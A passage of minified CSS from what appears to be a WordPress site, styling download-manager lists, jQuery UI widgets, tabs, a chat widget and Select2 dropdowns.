.fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.cmdm-widget-content h2{display:inline-block}.cmdm-pagination,.cmdm-pagination li{list-style:none}.cmdm-pagination a,.cmdm-pagination li,.cmdm-pagination span{display:inline-block}.cmdm-pagination{position:relative;padding:1em 0;text-align:center;color:#555;margin-top:1em;float:left;width:100%}.cmdm-pagination.more{text-align:right}.cmdm-pagination a{color:#473e82;text-decoration:none}.cmdm-pagination a,.cmdm-pagination span{border-radius:4px;color:#000;padding:0 .5em;background-color:#f7f7f7;color:#555}.cmdm-pagination a:hover{background:#eee}.cmdm-pagination li.current a{background:#f0f0f0;font-weight:700;border-color:#999;color:#000}.cmdm-pagination span{color:#fff;background-color:#777;border-color:#777;font-weight:700}.cmdm-files-list-widget .cmdm-pagination{margin:1em 0!important;padding:0!important;list-style:none}.cmdm-files-list-widget .cmdm-pagination li{list-style:none;margin:0!important;padding:0!important}.cmdm-files-list-widget .cmdm-pagination li{display:inline-block}.cmdm-files-list-widget .cmdm-pagination a,.cmdm-files-list-widget .cmdm-pagination span{display:inline-block;padding:.5em 0!important;font-size:14px;text-decoration:none;font-weight:700;background:#f0f0f0;border:1px solid #ccc;color:#777;min-width:3em;text-align:center}.cmdm-files-list-widget .cmdm-pagination li{margin:0 5px!important;border-radius:5px}.cmdm-files-list-widget .cmdm-pagination a:hover{color:#000;border-color:#999}.cmdm-files-list-search-form{min-height:3em}.cmdm-files-list-search-form .cmdm-search{display:inline-block}td.actions a{font-size:13px}.cmdm-widget-index{width:100%;float:left}.field input,.field label{display:block;float:left;width:auto;clear:both;text-align:left}.cmdm-files-list-category{clear:both}.cmdm-files-list-category h2{margin:0;padding:.5em;font-size:16px;font-weight:700;display:block;background:#f0f0f0}.cmdm-files-list-toggle-tree{float:right;display:none;margin-right:1em}.cmdm-files-list-toggle-tree .dashicons{font-size:2.5em;cursor:pointer}.cmdm-files-list-toggle-tree[data-state=open] .open{display:none}.cmdm-files-list-toggle-tree[data-state=closed] .close{display:none}.cmdm-files-list-upload{width:100%;height:800px}.cmdm-files-list-item h3,.cmdm-files-list-widget{font:13px Arial,Helvetica,sans-serif}.cmdm-files-list-filter{margin-bottom:1em}.cmdm-files-list-item{border-bottom:1px solid #e0e0e0;padding:1em 0;clear:both;min-height:60px;float:left;width:100%}.cmdm-files-list-item:first-child{border-top:1px solid #e0e0e0;width:100%;float:left}.cmdm-files-list-item h3{margin:0;padding:0 0 5px;clear:none;color:#000}.cmdm-files-list-item .cmdm-file-description{font-size:11px;color:grey;margin-bottom:5px}.cmdm-files-list-details{display:none;padding-top:1em;position:relative;top:-1em;clear:right}.cmdm-files-list-details label{display:block;width:300px;text-align:right;margin-bottom:.2em}.cmdm-files-list-details label,.cmdm-files-list-details label input{font-size:12px}.cmdm-files-list-details label input{width:200px;padding:4px;margin-left:.5em}.cmdm-files-list-details label input[type=password]{width:100px}.cmdm-files-list-details button,.cmdm-files-list-details input[type=submit]{float:right}.cmdm-files-list-item .cmdm-details-close{text-align:right;clear:right;padding-top:1em}.cmdm-details-close a:hover,.cmdm-details-close a:link{text-decoration:none;padding:.5em}.cmrm-files-list-filter-category select{max-width:200px}.cmdm-tags-filter{white-space:nowrap}.cmdm-tags-filter-list{text-align:left!important;display:none;padding:.5em 1em;position:absolute;background:#fff;border:1px solid #eee;box-shadow:2px 2px 5px #ccc}.cmdm-tags-filter-list li,.cmdm-tags-filter-list ul{list-style:none;margin:0!important;padding:0!important}.cmdm-tags-filter-list span{margin-right:.2em}.cmdm-tags-filter-list input[type=checkbox]{vertical-align:middle;margin-right:.5em}.cmdm-category-filter-two-level select{margin-right:.5em}.cmdm-files-list-filter-author{clear:left}.cmdm-loading{position:relative}.cmdm-loader{background:var(--wpr-bg-50ae5290-e136-415d-aea5-d1b6c6f32439) center center no-repeat rgba(100,100,100,.5);position:absolute;top:0;left:0;text-align:center;height:100%;width:100%;cursor:wait}.entry-content .CMDM-tiles-view a{box-shadow:none}p.cmdm-list-item-desc{color:#222;margin-bottom:15px}@media screen and (max-width:768px){.cmdm-category-filter-two-level,.cmdm-category-filter-two-level label,.cmdm-tags-filter,.cmrm-files-list-filter-category{display:block;float:none;line-height:2.5em}}.cmdm_read_more_btn{text-decoration:none;color:#050;box-shadow:none!important;font-size:12px;cursor:pointer}.btn_user_cat_bulk_download{display:inline-block;border:1px solid #888;padding:5px;margin-top:5px;text-align:center;border-radius:3px;cursor:pointer}.cmdm-hidden{display:none}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{padding:0 50px 0 15px!important;color:#aab2bd!important;font-size:16px!important;height:48px!important;box-sizing:border-box;border:2px solid #e6e9ee!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:inline-block;vertical-align:middle}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{text-transform:none!important;background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png") 100% 0 no-repeat #fff}.cmdm-widget select.cmdm-sortbar-select::-ms-expand,.cmdm-widget select.cmdm-view-toggle::-ms-expand{display:none}.cmdm-widget header{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e9ee}.cmdm-widget header h2{color:#8cc051;font-weight:400;font-size:14px;text-transform:uppercase;margin:0;padding:0;line-height:48px}@-moz-document url-prefix(){.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{-moz-appearance:none;text-indent:.01px;text-overflow:""}}.cmdm-widget .cmdm-list-item-desc{font-size:16px!important;line-height:22px;color:#656d78!important;padding-bottom:5px!important}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}@media (min-width:768px){.cmdm-widget .CMDM-tiles-view>ul>li{width:33%;padding:15px 25px 25px 0;min-height:300px;box-sizing:border-box}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}}@media (max-width:767px){.cmdm-widget header{padding-bottom:10px}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{width:100%}.cmdm-widget .CMDM-tiles-view>ul>li{width:100%;padding:15px 0 25px;box-sizing:border-box}}.cmdm-loader{background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif") center center no-repeat rgba(250,250,253,.5)!important}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-hidden:before{content:"\f530"}.dashicons-lock:before{content:"\f160"}.dashicons-update:before{content:"\f463"}.dashicons-visibility:before{content:"\f177"}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:var(--wpr-bg-84de6fa8-4a1b-4f79-8367-cc9c2e91d23a) 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:var(--wpr-bg-fc4982dc-4edb-494b-97b4-3f01a9447035) 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:var(--wpr-bg-7463cbb9-f019-4b07-ad60-d4ef3273e4ec) 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:var(--wpr-bg-56073b3e-db54-4c06-bce0-bda098c0ce24) 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:var(--wpr-bg-1b29bec3-11e0-4ac1-bae2-2db325f890cc) 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:0}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:var(--wpr-bg-f238f5db-13a4-44b1-acfc-886b045ba627) 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:var(--wpr-bg-b1c41ad1-fada-42f7-9f3f-40278df0eb1a)}.ui-widget-header .ui-icon{background-image:var(--wpr-bg-3c615d83-bda8-4463-8564-e205aa42b0c8)}.ui-state-default .ui-icon{background-image:var(--wpr-bg-ab494b25-b1d4-4cbb-b8a8-35b32216b83c)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:var(--wpr-bg-51e9982a-1eeb-4251-8b75-670dc8c224df)}.ui-state-active .ui-icon{background-image:var(--wpr-bg-6f0c84fe-a11f-4d36-8e16-986bd8b3162a)}.ui-state-highlight .ui-icon{background-image:var(--wpr-bg-389f71f7-2f40-4e5d-9c9f-6f031c3b078a)}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-content{border:0;padding:.5em 1em;background:0 0;overflow:auto;zoom:1}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.wpcf7cf_add,.wpcf7cf_remove{display:none}.wpcf7cf_repeater_sub{margin-bottom:20px}.wpcf7cf_repeater_controls{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:20px}.wpcf7cf_multistep .wpcf7cf_step{width:100%}.wpcf7cf_multistep .wpcf7cf_step .step-title{display:none}.wpcf7cf_multistep .wpcf7cf_steps-dots{display:flex;width:100%;margin-bottom:20px;flex-wrap:wrap}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot .step-index{display:inline-block;border-radius:50%;background:#dfdfdf;color:#000;width:40px;height:40px;line-height:40px;text-align:center}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot{border-bottom:5px solid #dfdfdf;text-align:center;flex:1;padding:15px;min-width:120px}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed{border-bottom:5px solid #333}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active{border-bottom:5px solid #333;font-weight:700}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed .step-index{background-color:#333;color:#fff}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active .step-index{background-color:#333;color:#fff}.fusion-tabs .nav{display:block}.fusion-tabs .fusion-mobile-tab-nav{display:none}.fusion-tabs.clean .tab-pane{margin:0}.fusion-tabs .nav-tabs{display:inline-block;vertical-align:middle}.fusion-tabs .nav-tabs.nav-justified>li{display:table-cell;width:1%}.fusion-tabs .nav-tabs li .tab-link{margin-right:1px}.fusion-tabs .nav-tabs li:last-child .tab-link{margin-right:0}.fusion-tabs.horizontal-tabs .nav-tabs{margin:0 0 -1px}.fusion-tabs.horizontal-tabs .nav{border:1px solid var(--awb-border-color)}.fusion-tabs.horizontal-tabs.clean .nav{border:none;text-align:center}.fusion-tabs.horizontal-tabs.clean .nav-tabs{border:none}.fusion-tabs.horizontal-tabs.clean .nav-tabs li{margin-bottom:0}.fusion-tabs.horizontal-tabs.clean .nav-tabs li .tab-link{margin-right:-1px}.fusion-tabs.horizontal-tabs.clean .tab-content{margin-top:40px}.fusion-tabs.vertical-tabs{display:flex;border:none;clear:both;zoom:1}.fusion-tabs.vertical-tabs::after,.fusion-tabs.vertical-tabs::before{content:" ";display:table}.fusion-tabs.vertical-tabs::after{clear:both}.fusion-tabs.vertical-tabs .nav-tabs{display:block;position:relative;left:1px;border:1px solid var(--awb-border-color);border-inline-end:none}.fusion-tabs.vertical-tabs.classic .nav-tabs>li .tab-link{margin-right:0;margin-bottom:1px;white-space:nowrap;border-top:none;text-align:left;border-inline-start:3px solid transparent}.fusion-tabs.vertical-tabs.classic .nav-tabs>li:last-child .tab-link{margin-bottom:0}.fusion-tabs.vertical-tabs.classic .nav-tabs>li.active>.tab-link{border-bottom:none;border-top:none;cursor:pointer;border-inline-start:3px solid var(--primary_color);border-inline-end:none!important}.fusion-tabs.vertical-tabs .nav{width:auto}.fusion-tabs.vertical-tabs .tab-content{width:84.5%}.fusion-tabs.vertical-tabs .tab-pane{border:1px solid var(--awb-border-color)}.fusion-tabs.vertical-tabs.clean .nav-tabs{background-color:transparent;border:none}.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link{margin:0;white-space:nowrap;border-width:1px!important;border-style:solid;text-align:start}.fusion-tabs.vertical-tabs.clean .nav{width:auto}.fusion-tabs.vertical-tabs.clean .tab-content{margin:0;width:75%;padding-inline-start:40px}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;right:0}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:fixed;width:var(--side_header_width)}.fusion-mobile-menu-search{display:none!important}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:visible}.woo-tabs-horizontal .woocommerce-checkout-nav{width:100%}.woo-tabs-horizontal .woocommerce-checkout-nav li{float:left}.rtl .woo-tabs-horizontal .woocommerce-checkout-nav li{float:right}.woo-tabs-horizontal .woocommerce-checkout-nav li a{border:1px solid transparent!important;padding:10px 20px;height:auto;line-height:normal}.woo-tabs-horizontal .woocommerce-checkout-nav li a:after{display:none}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active{border:1px solid #e2e2e2;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active:hover a{cursor:default}.cmplz-hidden{display:none!important}.cmdm-tags-filter{display:none!important}.cmdm-files-list-search-form{display:none!important}.fusion-flyout-search .aws-container{margin:0 auto;padding:0;width:100%;width:calc(100% - 40px);max-width:600px;position:absolute;top:40%;left:20px;right:20px}.fusion-overlay-search .aws-container{width:100%}#chaty-widget-0 .Whatsapp-channel .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-custom-icon{background-color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-svg{background-color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .chaty-svg{background-color:#49e670}#chaty-widget-0 .Facebook_Messenger-channel .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-custom-icon{background-color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .Contact_Us-channel .color-element{fill:#253974;color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .color-element{fill:#253974;color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-custom-icon{background-color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-svg{background-color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .chaty-svg{background-color:#253974}.chaty-contact-form-box #chaty-submit-button-0{background-color:#e36607;color:#fff}#chaty-form-0-Contact_Us .chaty-contact-form-title{background-color:#e36607}#chaty-widget-0 .chaty-channel-list .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .ch-pending-msg{background-color:#d00;color:#fff}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon{line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list{height:204px}#chaty-widget-0 .chaty-channel-list{width:68px}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:first-child{-webkit-transform:translateY(-204px);transform:translateY(-204px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(2){-webkit-transform:translateY(-136px);transform:translateY(-136px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(3){-webkit-transform:translateY(-68px);transform:translateY(-68px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(4){-webkit-transform:translateY(0);transform:translateY(0)}#chaty-widget-0 .chaty-widget{bottom:65px}#chaty-widget-0 .chaty-widget{right:40px;left:auto}.chaty-outer-forms.pos-right.chaty-form-0{right:40px;left:auto}.chaty-outer-forms.active.chaty-form-0{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0 .chaty-tooltip:after{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right:before{border-right-color:#fff}#chaty-widget-0 .on-hover-text{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left .on-hover-text:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right .on-hover-text:before{border-right-color:#fff}.chaty-outer-forms.chaty-form-0 .chaty-agent-body{max-height:calc(100vh - 272px);overflow-y:auto}.chaty-outer-forms.chaty-contact-form-box.chaty-form-0 .chaty-contact-inputs{max-height:calc(100vh - 282px);overflow-y:auto}#chaty-form-0-Whatsapp .chaty-whatsapp-body{max-height:calc(100vh - 277px);overflow-y:auto}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default 